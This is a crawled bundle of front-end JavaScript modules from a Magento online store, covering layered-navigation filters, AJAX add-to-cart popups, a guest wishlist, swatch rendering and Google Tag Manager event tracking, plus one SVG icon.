                } else if (buttonContainer.hasClass('-fixed')) {
                    buttonContainer
                        .css({
                            'top': buttonTop,
                            'left': buttonLeft,
                            'width': 'inherit'
                        })
                        .removeClass('-fixed');
                }
            });

            $(window).trigger(self.scrollEvent);
        },

        removeShowButton: function () {
            $($.mage.amShopbyApplyFilters.prototype.showButtonContainer).remove();
        },

        showButtonCounter: function (count) {
            var items = $('.' + $.mage.amShopbyApplyFilters.prototype.showButton + ' .am-items'),
                button = $('.' + $.mage.amShopbyApplyFilters.prototype.showButton + ' .amshopby-button');

            items.removeClass('-loading');

            count = parseInt(count);

            if (count > 1) {
                items.html(count + ' ' + $.mage.__('Items'));
                button.prop('disabled', false);
            } else if (count === 1) {
                items.html(count + ' ' + $.mage.__('Item'));
                button.prop('disabled', false);
            } else {
                items.html(count + ' ' + $.mage.__('Items'));
                button.prop('disabled', true);
            }
        },

        applyShowButtonForSwatch: function () {
            var self = this;

            $('.filter-options-content .swatch-option').on('click', function (e) {
                var element = jQuery(e.target);
                self.renderShowButton(e, element);
            });
        }
    });

    return $.mage.amShopbyApplyFilters;
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/toolbar.js
body_size: 568
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'mage/translate'
], function ($, Component, _, $t) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieName: 'mst_gtm_debug',
            debugOn:    'gtm'
        },

        initialize: function () {
            this._super();

            var $body = $('body');

            var currentUrl = new URL(window.location);

            if (currentUrl.searchParams.get('debug') == this.debugOn) {
                if ($.cookie(this.cookieName) == this.debugOn) {
                    $.cookie(this.cookieName, '');
                } else {
                    $.cookie(this.cookieName, this.debugOn);
                }
            }

            if ($.cookie(this.cookieName) == this.debugOn) {
                $body.append(this.getWrapperHtml());

                this.$toolbarBody = $('.mst-gtm__toolbar-body');

                let len = 0
                setInterval(function () {
                    if (window.dataLayer.length !== len) {
                        this.updateToolbar();

                        len = window.dataLayer.length
                    }
                }.bind(this), 1000);
            }
        },

        updateToolbar: function () {
            this.$toolbarBody.html('');

            let index = 1;
            _.each(window.dataLayer, function (data) {
                // datalayer.push()
                var isEvent = typeof data.event != 'undefined';
                // gtag()
                if (!isEvent && typeof data[0] != 'undefined') {
                    isEvent = typeof data[0] == 'event';
                }

                if (isEvent) {
                    const $displayData = $('<pre/>')
                        .html($('<code/>').html(JSON.stringify(data, undefined, 4)));

                    const $event = $('<div />')
                        .addClass('mst-gtm__toolbar-event')
                        .append($('<strong/>').html('#' + index))
                        .append($('<i />').html('Event: ' + data.event))
                        .append($('<span />').html('details'));

                    $event.on('click', function () {
                        $('.mst-gtm__toolbar-event', this.$toolbarBody).removeClass('_active')
                        $event.addClass('_active')

                        this.displayData($displayData)
                    }.bind(this));

                    this.$toolbarBody.append($event);

                    index++
                }
            }.bind(this));
        },

        getWrapperHtml: function () {
            return '' +
                '<div class="mst-gtm__toolbar">' +
                '    <strong>Google Tag Manager</strong>' +
                '    <div class="mst-gtm__toolbar-body"></div>' +
                '</div>';
        },

        displayData: function ($data) {
            $('body .mst-gtm__toolbar-extra').remove();

            $t = $('<div/>')
                .addClass('mst-gtm__toolbar-extra')
                .html($data);

            $('body').append($t)
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_AjaxCart/js/action.js
body_size: 1555
content:
define([
    'jquery',
    'MGS_AjaxCart/js/config',
	'Magento_Ui/js/modal/modal'
], function($, mgsConfig, modal) {
    "use strict";

    jQuery.widget('mgs.action', {
        options: {
            requestParamName: mgsConfig.requestParamName
        },
		
		/* Catalog Add To Cart */
        fire: function(tag, actionId, url, formData, redirectToCatalog) {
            this._fire(tag, actionId, url, formData);
        },
		/*========================*/
		
		/* Ajax Cart Function */
        _fire: function(tag, actionId, url, formData) {
			var self = this;
			
			// if(tag.closest('.product-top').length){
			// 	tag.closest('.product-top').addClass('loading-ajax');
			// }else {
			// 	if(tag.find('.tocart').length){
			//  		tag.find('.tocart').addClass('tocart-loading');
			//  	}else{
			//  		tag.addClass('tocart-loading');
			//  	}
			//  } 
            
            formData.append(this.options.requestParamName, 1);
            
            jQuery.ajax({
                url: url,
                data: formData,
                type: 'post',
                dataType: 'json',
                contentType: false,
                cache: false,
                processData:false, 
                beforeSend: function(xhr, options) {
					if(tag.find('.tocart').length){
						// tag.find('.tocart').addClass('disabled');
						tag.find('.tocart > span').text($.mage.__('Adding...'));
					}else{
						// tag.addClass('disabled');
						tag.find('.tocart > span').text($.mage.__('Adding...'));
					} 
                },
                success: function(response, status) {
					
					/* Remove Loading Effect */
					if(tag.closest('.product-top').length){
						tag.closest('.product-top').removeClass('loading-ajax');
					}
					if(tag.find('.tocart').length){
						// tag.find('.tocart').removeClass('tocart-loading');
						// tag.find('.tocart').removeClass('disabled');
						tag.find('.tocart > span').text($.mage.__('Added'));
						tag.find('.tocart > span').text($.mage.__('Add to cart'));
					}else{
						// tag.removeClass('tocart-loading');
						// tag.removeClass('disabled');
						tag.find('.tocart > span').text($.mage.__('Added'));
						tag.find('.tocart > span').text($.mage.__('Add to cart'));
					}
					/*========================*/
					
                    if (status == 'success') {
                        if(response.backUrl){
                            formData.append('action_url', response.backUrl);
                            self._fire(tag, actionId, response.backUrl, formData);
                        }else{
                            if (response.ui) {
                                if(response.productView){
									$('#ajaxcart_loading_overlay').addClass('loading');
									/* Add to cart false - Show popup options */
									if($('body.catalog-product-view').size() > 0){
										 $('body').addClass('origin-catalog-product-view');
									}else {
										 $('body').addClass('catalog-product-view');
									}
									$.ajax({
										url: response.ui,
										dataType: 'json',
										success: function (result) {
											$('#ajaxcart_loading_overlay').removeClass('loading');
											if (result.product_detail) {
												$('body').append('<div id="ajaxcart_form_popup'+result.id_product+'" class="product_quickview_content"></div>');
												var options =
												{
													type: 'popup',
													modalClass: "ajaxCartForm viewBox",
													responsive: true,
													innerScroll: true,
													title: false,
													buttons: false
												};
												
												var popup = modal(options, $('#ajaxcart_form_popup'+result.id_product));
												$('#ajaxcart_form_popup'+result.id_product).html(result.product_detail);
												$('#ajaxcart_form_popup'+result.id_product).trigger('contentUpdated');
												$('#ajaxcart_form_popup'+result.id_product).modal('openModal').on('modalclosed', function() { 
													$('#ajaxcart_form_popup'+result.id_product).parents('.ajaxCartForm').remove();
													$('body:not(.origin-catalog-product-view)').removeClass('catalog-product-view');
												});
											}
										}
									});
                                }else{
									/* After Add to cart success */

									console.log(response.animationType);

                                    if(response.animationType == 'popup') {
										/* Success Cart Popup */
										$('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');
										
										var options =
										{
											type: 'popup',
											modalClass: "success-ajax--popup viewBox",
											responsive: true,
											innerScroll: true,
											title: false,
											buttons: false
										};
										
										var popup = modal(options, $('#popup_ajaxcart_success'));
										$('#popup_ajaxcart_success').html(response.ui + response.related);
										$('#popup_ajaxcart_success').trigger('contentUpdated');
										$('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() { 
											$('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
										});
                                    }else if(response.animationType == 'flycart'){
										/* Success Cart Fly */
										var $source = '';
										if(tag.find('.tocart').length){
											if(tag.closest('.product-item-info').length){
												$source = tag.closest('.product-item-info');
											}else{
												$source = tag.find('.tocart');
											}
										}else{
											tag.removeClass('disabled');
											$source = tag.closest('.product-item-info');
										}
										
										var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');
										
										var $_left = $source.offset().left - 1;
										var $_top = $source.offset().top - 1;
										
										$animatedObject.css({top: $_top, left: $_left});
										jQuery('html').append($animatedObject);
										
										if(jQuery(window).width() > 767){
											var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
											var gotoY = jQuery("#fixed-cart-footer").offset().top;      
											
											jQuery('#footer-cart-trigger').addClass('active');
											jQuery('#footer-mini-cart').slideDown(300);
										}else {
											var gotoX = jQuery("#cart-top-action").offset().left;
											var gotoY = jQuery("#cart-top-action").offset().top;      
										}
										
										$animatedObject.animate({
											opacity: 0.6,
											left: gotoX,
											top: gotoY
										}, 2000,
										function () {
											$animatedObject.remove();
										});
                                    }else {
										$("header.page-header").addClass("show-sticky-menu");
										$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
										setTimeout(function(){
											$("header.page-header").removeClass("show-sticky-menu");
											$('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");
										},5000);
									}
                                }
                            }
                        }
                    }
                },
                error: function() {
                    window.location.href = mgsConfig.redirectCartUrl;
                }
            });
        }
    });

    return jQuery.mgs.action;
});

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_Guestwishlist/js/view/guest-wishlist.js
body_size: -23
content:
define([
    'jquery',
    'ko',
    'Magento_Customer/js/customer-data'
], function ($, ko, customerData) {
    'use strict';
    
    var guestOptions = window.guestWishlist;
    
    var mixin = {
        initialize: function () {
            this._super();
            
            if (guestOptions.isActive) {
                this.wishlist = customerData.get('guest_wishlist');
            } else {
                this.wishlist = customerData.get('wishlist');
            } 
        }
    };

    return function (target) { // target == Result that Magento_Wishlist/js/view/wishlist returns.
        return target.extend(mixin); // new result that all other modules receive 
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/MGS_ThemeSettings/js/swatch-renderer.js
body_size: 109
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {

        $.widget('mage.SwatchRenderer', widget, {
			_sortAttributes: function () {
				
				var $productContainer = $(this.options.selectorProduct).parent();
				
				if (typeof $productContainer.attr('data-container') !== typeof undefined && $productContainer.attr('data-container') !== false) {
					var $dataContainer = $productContainer.attr('data-container');
					var $arrDataContainer = $dataContainer.split('product-');
					this.options.mediaCallback += 'view_mode/' + $arrDataContainer[1] + '/';
					
					if($('#product-container').length){
						var $dataDimention = 'data-dimension-'+$arrDataContainer[1];
						if (typeof $('#product-container').attr($dataDimention) !== typeof undefined && $('#product-container').attr($dataDimention) !== false) {
							this.options.mediaCallback += 'dimention/' + $('#product-container').attr($dataDimention) + '/';
						}
					}
				}
				
				this.options.jsonConfig.attributes = _.sortBy(this.options.jsonConfig.attributes, function (attribute) {
					return parseInt(attribute.position, 10);
				});
			}
        });

        return $.mage.SwatchRenderer;
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/product-storage.js
body_size: 347
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Mirasvit_GoogleTagManager/js/event/event-selectors'
], function ($, Component, _, EventSelectors) {
    'use strict';
    
    return Component.extend({
        isLoading: false,
        isInitEvents: false,
        
        initialize: function (itemInfoUrl) {
            this.itemInfoUrl = itemInfoUrl;
            
            this._super();
    
            setInterval(this.updateProducts.bind(this), 200);
        },
        
        getProductData: function (id) {
            return window.mstGtmProducts[id];
        },
        
        updateProducts: function () {
            if (this.isLoading) {
                return;
            }
            
            let $productEls = $(EventSelectors().getProductSelector());
    
            let missedIds  = [];
    
            if ($productEls.length) {
                _.each($productEls, function (productEl) {
                    let $productEl = $(productEl);
                    
                    let productId = parseInt($productEl.attr(EventSelectors().getProductAttribute()));
            
                    if (!productId || typeof window.mstGtmProducts[productId] == 'undefined') {
                        missedIds.push($productEl.attr(EventSelectors().getProductAttribute()));
                    }
                }.bind(this));
            }
    
            if (missedIds.length) {
                this.isLoading = true;
                
                $.ajax({
                    url:      this.itemInfoUrl,
                    type:     'POST',
                    dataType: 'json',
                    data:     {product_ids: missedIds},
            
                    success: function (response) {
                        if (typeof response.data != 'undefined') {
                            for (var i in response.data) {
                                window.mstGtmProducts[response.data[i]['product_id']] = response.data[i];
                            }
                        }
                        this.isLoading = false;
    
                        // instead of $(document).ready()
                        $(document).trigger('mst-gtm-init-products');
                    }.bind(this)
                });
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/event/abstract.js
body_size: 291
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Mirasvit_GoogleTagManager/js/event/event-selectors'
], function ($, Component, _, EventSelectors) {
    'use strict';
    
    return Component.extend({
        gtmAttrRegex: /^data-gtm-(.*)/g,
    
        eventAttr:    'data-gtm-event',
        listAttr:     'data-gtm-item_list_id',
        listNameAttr: 'data-gtm-item_list_name',
        productAttr:  'data-gtm-item_id',
        
        eventSelector:  '',
        listSelector:  '',
        productSelector:  '',
        
        sentLists: [],
        
        initialize: function () {
            this.gtmAttrRegex    = EventSelectors().getAttributeRegex();
            this.eventAttr       = EventSelectors().getEventAttribute();
            this.listAttr        = EventSelectors().getListAttribute();
            this.listNameAttr    = EventSelectors().getListNameAttribute();
            this.productAttr     = EventSelectors().getProductAttribute();
            this.listSelector    = EventSelectors().getListSelector();
            this.productSelector = EventSelectors().getProductSelector();
            
            this._super();
            
            this.initEventSelector();
            
            window.dataLayer = window.dataLayer || [];
            
            this.listeners();
        },
    
        initEventSelector: function () {
            this.eventSelector = EventSelectors().getEventSelector();
        },
        
        listeners: function () {
        
        },
        
        sendData: function ($el) {
        
        },
        
        setGaData: function ($listEl, productIds) {
        
        },
        
        isVisible: function ($el) {
            if (!$el.is(":visible")) {
                return false;
            }
            
            const $win = $(window);
            
            const elementTop = $el.offset().top;
            const elementBottom = elementTop + $el.outerHeight();
            
            const viewportTop = $win.scrollTop();
            const viewportBottom = viewportTop + $win.height();
            
            return elementBottom > viewportTop && elementTop < viewportBottom;
        },
        
        getProductAttribute: function () {
            return this.productAttr;
        },
        
        getProductSelector: function () {
            return this.productSelector;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/event/addtocart.js
body_size: 281
content:
define([
    'jquery',
    'uiComponent',
    'underscore',
    'Magento_Customer/js/customer-data'
], function ($, Component, _, customerData) {
    'use strict';
    
    return Component.extend({
        initialize: function () {
            this._super();
            
            const gtm = customerData.get('mst-gtm-addtocart');
            
            customerData.reload(['mst-gtm-addtocart'], false);
            
            gtm.subscribe(this.onUpdate);
        },
        
        onUpdate: function (data) {
            var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');
    
            mstGtmStorage = mstGtmStorage ? mstGtmStorage.split('|') : [];
    
            _.each(data.push, function (item) {
                
                var gtmStorageKey = '';
                if (typeof item.gtm_id != 'undefined') {
                    gtmStorageKey = item.gtm_id;
                }
                
                if (item && typeof item.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey)) {
    
                    window.dataLayer.push({ecommerce: null});

                    if (typeof item.analytics_type != 'undefined' && item.analytics_type == 'ga3') {
                        window.dataLayer.push(item);
                    } else if (typeof item.analytics_type != 'undefined' && item.analytics_type == 'fbpixel') {
                        if (typeof fbq != 'undefined') {
                            fbq(item[0], item[1], item[2]);
                        }
                    } else {
                        if (typeof gtag != 'undefined') {
                            gtag(item[0], item[1], item[2]);
                        } else {
                            var formatedObj = {};
                            formatedObj[item[0]] = item[1];
                            formatedObj['ecommerce'] = item[2];
        
                            window.dataLayer.push(formatedObj);
                        }
                    }
                }
    
                mstGtmStorage.push(gtmStorageKey);
            });
    
            window.sessionStorage.setItem("mst_gtm", mstGtmStorage.join('|'));
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_Mostviewed/js/swatch-renderer.js
body_size: 95
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            _RenderControls: function () {
                var tmp = this.inProductList;
                if (this.element.closest('.amrelated-products-wrapper').length !== 0) {
                    this.inProductList = false;
                }

                this._super();
                this.inProductList = tmp;

                return this;
            },

            _loadMedia: function () {
                var $main = this.element.parents('.amrelated-product-info'),
                    images;

                if (!$main.length) {
                   return this._super();
                }

                if (this.options.useAjax) {
                    this._debouncedLoadProductMedia();
                }  else {
                    images = this.options.jsonConfig.images[this.getProduct()];

                    if (!images) {
                        images = this.options.mediaGalleryInitial;
                    }
                    this.updateBaseImage(this._sortImages(images), $main, !this.inProductList);
                }
            }
        });

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Amasty_Fpc/js/track.js
body_size: -87
content:
define([
    'jquery',
    'underscore',
    'uiComponent'
], function ($, _, Component) {
    'use strict';

    return Component.extend({
        defaults: {
            url: ""
        },

        initialize: function () {
            this._super();

            var ttfb = window.performance.timing.responseStart - window.performance.timing.fetchStart;
            $.ajax(this.url, {
                method: 'get',
                data:   {
                    ttfb:  ttfb
                }
            });
        }
    })
});

--- FILE ---
content_type: image/svg+xml
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/images/sugo_order.svg
body_size: 570
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:none;stroke:#000000;stroke-miterlimit:10;}
</style>
<g id="frame">
	<rect class="st0" width="32" height="32"/>
</g>
<g>
	<g>
		<line class="st1" x1="10.2" y1="24.9" x2="10.2" y2="6"/>
		<g>
			<polygon points="11.9,22.9 10.2,24.6 8.5,22.9 8.5,24.3 10.2,26 11.9,24.3 			"/>
		</g>
	</g>
</g>
<g>
	<g>
		<line class="st1" x1="21.3" y1="7.1" x2="21.3" y2="26"/>
		<g>
			<polygon points="19.6,9.1 21.3,7.4 23,9.1 23,7.7 21.3,6 19.6,7.7 			"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://8pm.it/static/version1752817609/frontend/Mgs/8pm/en_US/Mirasvit_GoogleTagManager/js/event/select-promotion.js
body_size: 459
content:
define([
    'jquery',
    'underscore',
    'Mirasvit_GoogleTagManager/js/event/abstract'
], function ($, _, AbstractEvent) {
    'use strict';
    
    return AbstractEvent.extend({
        creativeNameAttr: 'data-gtm-creative_name',
        creativeSlotAttr: 'data-gtm-creative_slot',
        
        promolistIdAttr: 'data-gtml-promo-list-id',
        
        itemIdAttr:   'data-gtm-item_id',
        itemNameAttr: 'data-gtm-item_name',
        
        initEventSelector: function () {
            this.eventSelector = '[' + this.eventAttr + '="view_promotion"]';
        },
        
        listeners: function () {
            let itemIdSelector   = '[' + this.itemIdAttr + ']',
                itemNameSelector = '[' + this.itemNameAttr+ ']';
            
            $(document).ready(function() {
                $('body').on('click', this.eventSelector + ' ' + itemIdSelector, function (e) {
                    let $currentEl = $(e.currentTarget);
                    
                    this.sendData($currentEl);
                    
                }.bind(this));
                
                $('body').on('click', this.eventSelector + ' ' + itemNameSelector, function (e) {
                    let $currentEl = $(e.currentTarget);
                    
                    this.sendData($currentEl);
                    
                }.bind(this));
            }.bind(this));
        },
        
        sendData: function ($el) {
            this.setGaData($el, null);
        },
        
        setGaData: function ($listEl, productIds) {
            let $itemEl  = $listEl;
            let $eventEl = $itemEl.closest(this.eventSelector);
            
            let items = [];
            
            _.each($itemEl, function ($el) {
                let item = [];
                
                _.each($el.attributes, function (attr) {
                    if (attr.name.match(this.gtmAttrRegex)) {
                        let attrName = attr.name.replace(this.gtmAttrRegex, '$1');
                        
                        item[attrName] = attr.value;
                    }
                }.bind(this));
                
                items.push(item);
            }.bind(this));
            
            let ga3Data = {
                'event':     'ga3_promotionClick',
                'ecommerce': {
                    'promoClick':  {
                        promotions: items
                    }
                }
            };
            
            window.dataLayer.push({ecommerce: null});  // Clear the previous ecommerce object.
            window.dataLayer.push(ga3Data);
            
            let eventItems = {items: items};
            
            _.each($eventEl[0].attributes, function (attr) {
                if (attr.name.match(this.gtmAttrRegex)) {
                    let attrName = attr.name.replace(this.gtmAttrRegex, '$1');
                    
                    eventItems[attrName] = attr.value;
                }
            }.bind(this));
            
            window.dataLayer.push({ecommerce: null});  // Clear the previous ecommerce object.
            gtag('event', 'select_promotion',eventItems);
        }
    });
});
